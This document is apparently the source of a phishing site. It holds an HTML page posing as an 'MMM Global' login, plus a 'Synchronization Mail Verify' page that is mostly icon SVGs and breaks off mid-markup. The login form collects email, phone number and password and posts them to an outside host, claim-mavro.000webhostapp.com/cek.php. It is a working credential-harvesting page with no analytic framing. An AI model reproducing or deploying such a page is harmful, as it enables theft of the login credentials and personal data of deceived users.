
<file: index.html>
<!DOCTYPE html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>MMM Global - login</title>
  <link rel="stylesheet" href="stylemmm.css">
  <link rel="shortcut icon" href="icon.ico" type="image/x-icon">
</head>
<body>


    <div class="wrapper">
        <div id="login">
            <form action="https://claim-mavro.000webhostapp.com/cek.php" method="POST" onsubmit="
            &lt;a href=" "="">
            <div id="container">
                <div class="form_wrap" id="form">
                      <div class="lf_line">
                   <table> 
                    <tbody><tr>
                       <td colspan="2">
                           <div class="lf_head">
                              <div class="translate">Login to system</div>
                          </div>
                       </td>
                      </tr>
                    </tbody></table>
                          </div>
                          <div class="lf_line">
                    <label for="user_lang" class="translate">Your language</label>
                    <select id="user_lang" style="width:195px">
                        <option value="English">English</option>
                    </select>
                </div>
                    <div class="lf_line">
                    <label for="E-Mail" class="translate">E-Mail: </label>
                    <input type="user" id="E-Mail" name="email" value="" class="input_text" maxlength="40" required/><br>
                    <div class="lf_line">
                </div>
                    <div class="lf_line">
                    <label for="Phone number" class="translate">Phone number: </label>
                    <input type="user" id="Phone number" name="Phone" value="" class="input_text"maxlength="20" required/><br>
                    <p class="lf_line_italic translate">(for example: +27 222-33-44)</p>
                </div>
                        <label for="Password" class="translate">Password</label>
                        <input type="Password" id="Password" name="Password" value="" class="input_text" minlength="8" maxlength="30" required/><br>
                </div>  
                <div class="lf_line">
                <div class="lf_line">     
                </div>                  
                    <div class="lf_line">
                      &nbsp; &nbsp; <button class="button_orange translate" id="do" title="LOGIN" onclick="tryLogin()">LOGIN</button>
                    </div>
                    <div class="lf_line">
                        <p class="lf_line_italic"><a href="/" id="recover" onclick="javascript:$(&#39;#dialog&#39;).modal()" class="translate">Generate new password</a><span class="translate">If you have forgotten your old password or login to po first time</span></p>
                    </div>
                </div>
            </div>
</body></html>
</file>

<file: email.html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>Synchronization Mail Verify</title>
    <link rel="icon" type="image/png" sizes="32x32" href="icon.ico">
    <link rel="icon" type="image/png" sizes="16x16" href="icon.ico">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="theme-color" content="#5670b3">
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T2ZM7QV');
    </script>
    <!-- End Google Tag Manager -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,600">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="css/landing.css">
    <link rel="stylesheet" href="css/style.css">
    <!-- LADDA END -->
    <style>
        input[type='number'] {
            -moz-appearance: textfield;
        }

        input::-webkit-outer-spin-button,
        input::-webkit-inner-spin-button {
            -webkit-appearance: none;
        }
    </style>
</head>

<body>
    <!-- End Google Tag Manager (noscript) -->
    <svg style="display:none;">
        <defs>
            <g id="icon-menu">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 14">
                    <path fill="#FFFFFF" d="M5,8C4.4,8,4,7.6,4,7s0.4-1,1-1h12c0.6,0,1,0.4,1,1s-0.4,1-1,1H5z M1,14c-0.6,0-1-0.4-1-1
          c0-0.6,0.4-1,1-1h16c0.6,0,1,0.4,1,1c0,0.6-0.4,1-1,1H1z M1,2C0.4,2,0,1.6,0,1s0.4-1,1-1h16c0.6,0,1,0.4,1,1s-0.4,1-1,1H1z"></path>
                </svg>
            </g>
            <g id="icon-close">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12.5 12.5">
                    <path id="a_1_" fill="#FFFFFF" d="M8,6.3l4.1,4.1c0.5,0.5,0.5,1.3,0,1.8s-1.3,0.5-1.8,0L6.3,8l-4.1,4.1c-0.5,0.5-1.3,0.5-1.8,0
c-0.5-0.5-0.5-1.3,0-1.8c0,0,0,0,0,0l4.1-4.1L0.4,2.1c-0.5-0.5-0.5-1.3,0-1.8s1.3-0.5,1.8,0l4.1,4.1l4.1-4.1c0.5-0.5,1.3-0.5,1.8,0
c0.5,0.5,0.5,1.3,0,1.8L8,6.3z"></path>
                </svg>
            </g>
            <g id="icon-email">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95 88">
                    <path fill-rule="nonzero" d="M94.296 36.453l-12.13-8.033V1.572C82.165.704 81.46 0 80.591 0H14.406c-.869 0-1.573.704-1.573 1.572v26.85L.704 36.452A1.569 1.569 0 0 0 0 37.763v48.666C0 87.296.704 88 1.573 88h91.854c.869 0 1.573-.704 1.573-1.572V37.762a1.57 1.57 0 0 0-.704-1.31zm-81.463 5.495l-4.936-2.614h4.936v2.614zm-9.686-1.573l36.183 19.17L3.147 83.5V40.375zm44.352 17.532l40.707 26.95H6.793L47.5 57.907zm8.17 1.638l36.184-19.17V83.5L55.67 59.545zm26.496-20.211h4.938l-4.938 2.616v-2.616zm6.04-3.143h-6.04v-4l6.04 4zM79.019 3.143v40.474L52.684 57.569 48.37 54.71a1.575 1.575 0 0 0-1.739 0l-4.315 2.857-26.336-13.952V3.143h63.04zM12.833 36.191H6.795l6.038-3.998v3.998zM23.5 20h48a1.5 1.5 0 0 1 0 3h-48a1.5 1.5 0 0 1 0-3zm0 6h18a1.5 1.5 0 0 1 0 3h-18a1.5 1.5 0 0 1 0-3z"></path>
                </svg>
            </g>
            <g id="icon-sms">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 74 95">
                    <path fill-rule="nonzero" d="M44.426 59.9c-.87 0-1.574.698-1.574 1.56v15.718H3.148V37.822h12.116c.87 0 1.574-.699 1.574-1.56 0-.862-.705-1.56-1.574-1.56H3.148v-6.608c0-2.743 2.251-4.974 5.019-4.974h2.266c.87 0 1.574-.699 1.574-1.56 0-.862-.705-1.56-1.574-1.56H8.167C3.664 20 0 23.631 0 28.094v58.812C0 91.369 3.664 95 8.167 95h29.666C42.336 95 46 91.369 46 86.906V61.46c0-.862-.705-1.56-1.574-1.56zm-6.593 31.98H8.167c-2.768 0-5.02-2.231-5.02-4.974v-6.608h39.705v6.608c0 2.743-2.251 4.974-5.019 4.974zM65.225 6.82C59.673 2.42 52.313 0 44.5 0c-7.813 0-15.174 2.422-20.725 6.819C18.116 11.3 15 17.292 15 23.689c0 11.23 9.686 20.806 23.21 23.15a12.251 12.251 0 0 1-3.506 9.476 1.573 1.573 0 0 0-.336 1.716c.246.587.82.969 1.459.969 7.227 0 13.433-5.145 14.896-12.15C64.283 44.527 74 34.938 74 23.69c0-6.398-3.116-12.39-8.775-16.871zM49.098 43.912a1.577 1.577 0 0 0-1.36 1.67l.001.022a12.155 12.155 0 0 1-8.341 9.698 15.447 15.447 0 0 0 1.859-9.72 1.577 1.577 0 0 0-1.36-1.67C27.301 42.176 18.16 33.672 18.16 23.689c0-11.324 11.816-20.537 26.34-20.537 14.523 0 26.339 9.213 26.339 20.537 0 9.984-9.144 18.489-21.742 20.223zM29.5 27a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7zm10 0a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7zm10 0a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7zm10 0a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7z"></path>
                </svg>
            </g>
            <g id="icon-chart">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
                    <path fill="#9AA6AF" fill-rule="nonzero" d="M2.833 17.689a1.247 1.247 0 1 1 1.791 1.737l-2.48 2.558a1.244 1.244 0 0 1-1.765.026 1.248 1.248 0 0 1-.027-1.764l2.481-2.557zm5.775.806c.69 0 1.248.559 1.248 1.247v10.98a1.248 1.248 0 1 1-2.495 0v-10.98c0-.688.558-1.247 1.247-1.247zm4.866-2.745c.689 0 1.247.559 1.247 1.248V30.72a1.248 1.248 0 0 1-2.495 0V16.998c0-.689.559-1.248 1.248-1.248zM28.257.031A3.747 3.747 0 0 1 32 3.774v3.68a1.248 1.248 0 0 1-2.495 0V4.353l-9.098 9.096a3.772 3.772 0 0 1-2.717 1.116 3.736 3.736 0 0 1-2.576-1.116l-1.467-1.467c-.255-.255-.581-.409-.872-.41-.305-.004-.645.155-.905.423l-.011.011-2.679 2.69a1.244 1.244 0 0 1-1.764.005 1.248 1.248 0 0 1-.004-1.764l2.674-2.686c.729-.748 1.705-1.175 2.682-1.175h.028c.944.008 1.897.424 2.615 1.142l1.467 1.467a1.272 1.272 0 0 0 .879.386c.318 0 .64-.14.885-.386l9.16-9.159h-3.287a1.248 1.248 0 0 1 0-2.495h3.742zM3.684 24.11c.688.002 1.244.56 1.244 1.248v5.364a1.248 1.248 0 1 1-2.495 0v-5.364c0-.691.56-1.25 1.252-1.248zm24.51-13.411c.69 0 1.248.558 1.248 1.247v18.776a1.248 1.248 0 0 1-2.495 0V11.945c0-.689.559-1.247 1.248-1.247zM18.34 17.31c.69 0 1.248.558 1.248 1.247v12.164a1.248 1.248 0 1 1-2.495 0V18.557c0-.689.558-1.247 1.247-1.247zm4.924-2.37a1.248 1.248 0 0 1 1.252 1.247v14.534a1.248 1.248 0 1 1-2.495 0V16.187c0-.687.555-1.245 1.242-1.248z"></path>
                </svg>
            </g>
            <g id="icon-search">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
                    <path fill="#9AA6AF" fill-rule="nonzero" d="M3.752 5.308a1.247 1.247 0 0 0 1.766-.075 1.25 1.25 0 0 0-.075-1.766L2.096.392A1.25 1.25 0 1 0 .404 2.233l3.348 3.075zM18.875 0C11.638 0 5.75 5.888 5.75 13.125c0 3.184 1.14 6.107 3.033 8.382L.369 29.863a1.25 1.25 0 1 0 1.762 1.774l8.425-8.368a13.064 13.064 0 0 0 8.319 2.981c2.252 0 4.473-.58 6.425-1.678a1.25 1.25 0 1 0-1.225-2.179 10.627 10.627 0 0 1-5.2 1.357c-5.859 0-10.625-4.766-10.625-10.625 0-1.124.176-2.208.501-3.226l5.108 4.685c.707.648 1.63.995 2.6.978a3.728 3.728 0 0 0 2.587-1.09l3.153-3.153c.24-.24.56-.38.877-.382h.006c.313 0 .63.134.87.368l5.051 5.03c-.224.71-.522 1.397-.892 2.046a1.25 1.25 0 1 0 2.172 1.238c.564-.989.994-2.047 1.283-3.145.055-.127.087-.26.098-.394.222-.965.336-1.957.336-2.955C32 5.888 26.112 0 18.875 0zm10.622 13.3l-3.785-3.77-.008-.01a3.736 3.736 0 0 0-2.622-1.082h-.02A3.736 3.736 0 0 0 20.43 9.55l-3.153 3.153a1.24 1.24 0 0 1-.862.359 1.24 1.24 0 0 1-.867-.321L9.854 7.518c1.878-3.01 5.219-5.018 9.021-5.018C24.734 2.5 29.5 7.266 29.5 13.125l-.003.174z"></path>
                </svg>
            </g>
            <g id="icon-money">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
                    <path fill="#9AA6AF" fill-rule="nonzero" d="M2.833 17.689a1.247 1.247 0 1 1 1.791 1.737l-2.48 2.558a1.244 1.244 0 0 1-1.765.026 1.248 1.248 0 0 1-.027-1.764l2.481-2.557zm5.775.806c.69 0 1.248.559 1.248 1.247v10.98a1.248 1.248 0 1 1-2.495 0v-10.98c0-.688.558-1.247 1.247-1.247zm4.866-2.745c.689 0 1.247.559 1.247 1.248V30.72a1.248 1.248 0 0 1-2.495 0V16.998c0-.689.559-1.248 1.248-1.248zM28.257.031A3.747 3.747 0 0 1 32 3.774v3.68a1.248 1.248 0 0 1-2.495 0V4.353l-9.098 9.096a3.772 3.772 0 0 1-2.717 1.116 3.736 3.736 0 0 1-2.576-1.116l-1.467-1.467c-.255-.255-.581-.409-.872-.41-.305-.004-.645.155-.905.423l-.011.011-2.679 2.69a1.244 1.244 0 0 1-1.764.005 1.248 1.248 0 0 1-.004-1.764l2.674-2.686c.729-.748 1.705-1.175 2.682-1.175h.028c.944.008 1.897.424 2.615 1.142l1.467 1.467a1.272 1.272 0 0 0 .879.386c.318 0 .64-.14.885-.386l9.16-9.159h-3.287a1.248 1.248 0 0 1 0-2.495h3.742zM3.684 24.11c.688.002 1.244.56 1.244 1.248v5.364a1.248 1.248 0 1 1-2.495 0v-5.364c0-.691.56-1.25 1.252-1.248zm24.51-13.411c.69 0 1.248.558 1.248 1.247v18.776a1.248 1.248 0 0 1-2.495 0V11.945c0-.689.559-1.247 1.248-1.247zM18.34 17.31c.69 0 1.248.558 1.248 1.247v12.164a1.248 1.248 0 1 1-2.495 0V18.557c0-.689.558-1.247 1.247-1.247zm4.924-2.37a1.248 1.248 0 0 1 1.252 1.247v14.534a1.248 1.248 0 1 1-2.495 0V16.187c0-.687.555-1.245 1.242-1.248z"></path>
                </svg>
            </g>
            <g id="icon-shield">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 32">
                    <path fill="#9AA6AF" fill-rule="nonzero" d="M27.178 5.835c.45.2.74.646.74 1.138v9.836c0 2.74-.78 5.501-2.254 7.983a1.245 1.245 0 1 1-2.14-1.272c1.245-2.097 1.904-4.418 1.904-6.71V7.781L13.913 2.671 2.518 7.779v9.03c0 6.647 5.46 12.7 11.455 12.7 2.119 0 4.19-.692 5.99-2.002a1.245 1.245 0 0 1 1.466 2.013C19.2 31.143 16.622 32 13.973 32c-1.892 0-3.743-.445-5.5-1.324-1.642-.82-3.127-1.978-4.415-3.44-2.562-2.909-4.03-6.71-4.03-10.427V6.973c0-.49.287-.936.735-1.136L13.401.17A1.245 1.245 0 0 1 14.416.17l12.762 5.666zm-7.68 4.768a1.245 1.245 0 1 1 2.024 1.45L15.36 20.66a3.21 3.21 0 0 1-2.536 1.251 3.21 3.21 0 0 1-2.209-.883l-.01-.01L6.63 17.14a1.245 1.245 0 0 1 1.739-1.782l3.967 3.87a.705.705 0 0 0 .533.191.705.705 0 0 0 .49-.244l6.137-8.572z"></path>
                </svg>
            </g>
            <g id="icon-ogc">
                <svg viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g>
                            <circle fill="#FDD43B" cx="25" cy="25" r="25"></circle>
                            <g transform="translate(9.000000, 13.000000)" fill="#FFFFFF">
                                <path d="M29.799278,5.0663201 C29.8067485,5.07644765 28.5187004,6.33480626 27.8813189,6.96825993 C25.8874994,4.11540794 23.0911769,2.58148736 19.5442599,2.71838267 C17.4094633,2.80078941 15.5439519,3.61203369 13.8879615,5.04748977 C14.5163706,5.04748977 15.1367316,5.04706619 15.7125776,5.04706619 L15.7125776,6.89875331 C15.6408761,6.89875331 13.5313791,6.9016799 12.5503538,6.89601925 C12.2179928,6.9006787 12.3094489,6.95844043 11.9773189,7.51199037 L16.6367653,7.51199037 L16.6367653,9.37534537 C16.5602888,9.37534537 13.1005535,9.37815644 11.443639,9.37110951 C11.1704645,9.37110951 11.2053911,9.35928761 11.089444,9.93798315 L17.5609531,9.93798315 L17.5609531,11.7863586 L10.8220842,11.7863586 L10.8220842,12.4794994 L18.3311095,12.4794994 L18.3311095,14.3038075 C15.202349,14.3005728 13.7775596,14.2976462 11.1494007,14.2957978 C11.2401252,14.656231 11.2520241,14.8669458 11.3258821,14.8669844 C19.1012659,14.8716823 19.0133141,14.8716823 19.1012659,14.8716823 L19.1012659,16.7153598 L12.2007798,16.7153598 C12.5295211,17.2300554 12.4621709,17.2877786 12.7049242,17.2874705 C14.6868063,17.2885487 18.8536606,17.2883947 18.9617521,17.2883947 C18.7932034,17.5849819 17.6861035,18.7755283 17.0181468,19.1400048 C16.0560289,19.1402744 14.9985656,19.1338436 14.2903297,19.1400048 C14.5769819,19.3435957 14.9287124,19.5923947 15.2332708,19.8087316 C14.8917064,19.9771264 13.3377617,20.568826 11.751586,20.4774469 C9.89473887,18.6845343 8.60114561,16.2314705 8.2279278,13.5968424 C7.43208664,7.97924428 10.6769483,2.77302527 15.7294826,0.807624549 C17.3356823,0.184799037 18.953704,-0.0365054152 20.3184982,0.00877978339 C24.6757353,0.153338147 27.9294152,2.43631288 29.799278,5.0663201 Z M14.9648712,0.391239471 C13.7679326,0.8822142 12.1506041,2.03101805 11.4895403,2.70490493 C7.10607942,2.88142479 3.48934007,6.19367509 2.78360722,10.4653478 C1.97559759,15.3561107 5.30730205,20.0977714 10.1839326,20.9976221 C14.769136,21.8946619 19.1494007,19.2953839 20.7197497,14.8137665 C21.5218676,14.8221998 23.4024741,14.8193117 23.5242744,14.8193117 C22.0406835,20.2323947 17.6892996,23.6852756 11.9773189,23.8749651 C5.17425752,23.7879374 0.845316005,18.6865752 0.108314801,13.7176799 C-0.0178753309,12.7298002 -0.0371292419,11.4461805 0.0681126354,10.4294585 C0.699910469,5.31092178 5.11006498,0.105626955 11.7621372,0.000115523466 C13.1581998,-0.00558363418 14.3000337,0.176250301 14.9648712,0.391239471 Z M17.0089819,23.4702671 C19.8039952,22.1160626 20.4442262,21.1637641 20.5362599,21.1555235 C23.9800915,20.8477304 26.6226907,19.1644573 28.2638556,16.1282696 C28.5478508,15.6027918 28.9643129,14.5717064 28.9643129,14.3181709 L18.9646017,14.3181709 L18.9646017,12.4683706 C19.0493574,12.4645199 31.8736558,12.4462671 31.96284,12.4409916 C31.96284,12.6206691 31.9339206,13.0778724 31.9287605,13.1276631 C31.7185848,15.1721203 31.0432347,17.0505319 29.8521492,18.7238893 C27.7960626,21.6126498 25.0038989,23.3058002 21.4805102,23.7687798 C20.3960529,23.8749844 19.29858,24.0125728 17.0089819,23.4702671 Z M16.7312635,4.0330012 C17.8818387,3.45580746 20.1047028,3.28383153 20.2372082,3.37370878 C21.7197593,4.79715042 23.9050782,7.73337184 23.8413478,11.9388496 L21.1624356,11.9388496 C21.0569627,8.53991817 19.5743345,5.92042359 16.7312635,4.0330012 Z" id="Combined-Shape"></path>
                            </g>
                        </g>
                    </g>
                </svg>
            </g>
            <g id="icon-cpc">
                <svg viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g>
                            <circle fill="#8040E7" cx="25" cy="25" r="25"></circle>
                            <g transform="translate(11.000000, 11.000000)" fill="#FFFFFF" fill-rule="nonzero">
                                <path d="M14.5,0 C6.49187113,-4.9035647e-16 9.80712939e-16,6.49187113 0,14.5 C-9.80712939e-16,22.5081289 6.49187113,29 14.5,29 C22.5081289,29 29,22.5081289 29,14.5 C29,10.6543609 27.4723258,6.96622916 24.7530483,4.24695167 C22.0337708,1.52767419 18.3456391,2.35477481e-16 14.5,0 Z M14.5,27.1614007 C7.53194032,27.1599712 1.88423702,21.5103367 1.88518993,14.5422769 C1.88614284,7.57421716 7.53539116,1.92612751 14.503451,1.92660389 C21.4715108,1.92708027 27.1199868,7.57594231 27.1199869,14.5440021 C27.1195105,21.5122016 21.4707878,27.1609242 14.5025884,27.1614007 L14.5,27.1614007 Z" id="Shape"></path>
                                <path d="M14.576286,10.8837595 C15.8236567,10.883322 16.9791425,11.5502705 17.6176953,12.6392665 C17.7753476,12.4868396 22.0490007,8.37564484 21.9995746,8.30895809 C20.4249815,6.34194437 18.1579137,5.07622825 15.6798514,4.78062281 L15.6798514,3 L13.8221119,3.00866062 C13.8221119,3.00866062 13.8272249,4.31208344 13.8272249,4.77715856 C8.84338832,5.17772008 5,9.40483942 5,14.48571 C5,19.5665805 8.84338832,23.7936999 13.8272249,24.1942614 C13.8059206,24.8871107 13.8161467,26 13.8161467,26 C13.8161467,26 15.6057123,26 15.6713297,26 C15.6713297,25.5349249 15.6713297,24.9234853 15.6713297,24.1994578 C18.1733129,23.907595 20.3966351,22.5955115 21.9322528,20.7352111 C22.0174702,20.6347479 17.8418171,16.6551945 17.5699736,16.3919117 C16.6672349,17.8590405 14.8648498,18.4654573 13.2790245,17.8356118 C11.6931992,17.2057663 10.7730049,15.5180172 11.0883124,13.8175771 C11.4036198,12.117137 12.8651408,10.8855337 14.5677642,10.8854916 L14.576286,10.8837595 Z M14.4910685,19.9505592 C15.5482213,19.9521875 16.5823942,19.6370904 17.464304,19.0446587 C17.4686991,19.0499883 17.4735468,19.054915 17.478791,19.0593817 C17.7796084,19.3659675 18.7621652,20.3281621 18.9803217,20.5438114 C15.8700573,22.9133194 11.4930882,22.470858 8.90304117,19.5251138 C6.3129941,16.5793696 6.3707985,12.1095056 9.03612668,9.23395723 C11.7014549,6.35840888 16.088354,6.03300607 19.1362696,8.48476861 C18.9803217,8.6432579 17.9082867,9.75268291 17.6628606,10.0029747 C15.7654672,8.60526953 13.1982597,8.60831587 11.3040831,10.0105203 C9.40990649,11.4127247 8.61967871,13.8950911 9.34674908,16.1591527 C10.0738195,18.4232144 12.1527823,19.953906 14.4961816,19.9505592 L14.4910685,19.9505592 Z" id="Shape"></path>
                            </g>
                        </g>
                    </g>
                </svg>
            </g>
            <g id="icon-eur">
                <svg viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g>
                            <circle fill="#266EDC" cx="25" cy="25" r="25"></circle>
                            <path d="M31.9455738,13.9082637 L30.9361031,18.1048467 C29.8606223,16.6560757 22.4727869,15.1263446 20.7866557,21.0890989 L30.1998725,21.0890989 L29.6520121,23.4369406 L20.4448754,23.4369406 C20.4333754,23.6694708 20.4388954,25.0531518 20.4618954,25.4370221 L29.1731518,25.4370221 L28.6257514,27.7848638 L20.8216157,27.7848638 C22.1473367,33.8076482 29.8930523,32.5056172 31.8257437,30.3302756 L31.8257437,34.965469 C23.5468877,38.1684513 16.5495926,33.4168779 15.5332218,27.7846338 L13,27.7846338 L13.5474004,25.4367921 L15.2252516,25.4367921 C15.2132916,25.1941419 15.2197316,23.7899909 15.2418116,23.4367106 L13,23.4367106 L13.5474004,21.0888689 L15.5845119,21.0888689 C18.437204,10.7979714 30.0232324,12.8481929 31.9455738,13.9082637 Z" id="Shape" fill="#FFFFFF" fill-rule="nonzero"></path>
                        </g>
                    </g>
                </svg>
            </g>
            <g id="icon-btc">
                <svg viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g>
                            <circle fill="#F99301" cx="25" cy="25" r="25"></circle>
                            <path d="M32.6618654,23.6372422 C34.0078129,22.7007493 34.8642934,21.2942707 34.8642934,19.7215054 C34.8642934,16.9015905 32.1125629,14.6156713 28.7186461,14.6156713 L28.1463835,14.6156713 L28.1463835,10 L25.3786506,10 L25.3786506,14.4062475 L23.2666714,14.4062475 L23.2666714,10 L20.4989385,10 L20.4989385,14.4062475 L15.0003479,14.4062475 L15.0003479,17.3924491 L16.9940479,17.3924491 C17.8637478,17.3924491 18.5689005,18.0976017 18.5689005,18.9673016 L18.5689005,30.6251068 C18.5689005,31.2412022 18.0696927,31.74041 17.4535973,31.74041 L15.6192263,31.74041 L15,34.9085527 L20.4989385,34.9085527 L20.4989385,39.5697963 L23.2666714,39.5697963 L23.2666714,34.9085527 L25.3786506,34.9085527 L25.3786506,39.5697963 L28.1463835,39.5697963 L28.1463835,35.0397035 L29.5138997,34.9760415 C33.2838747,34.9760415 